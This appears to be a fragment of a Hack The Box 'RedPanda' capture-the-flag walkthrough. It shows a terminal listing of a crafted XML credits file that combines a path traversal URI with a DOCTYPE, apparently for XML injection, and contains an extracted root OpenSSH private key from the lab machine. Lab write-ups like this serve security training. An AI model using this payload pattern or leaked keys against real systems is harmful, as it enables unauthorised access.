 (root💀kali)-[/home/…/HTB/redpanda/exploit/victim_Server]
# cat gg_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
<author>gg</author>
<image>
<uri>/../../../../../../tmp/exploit.jpg</uri>
<views>2</views>
<foo>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</foo>
</image>
<totalviews>3</totalviews>
</credits>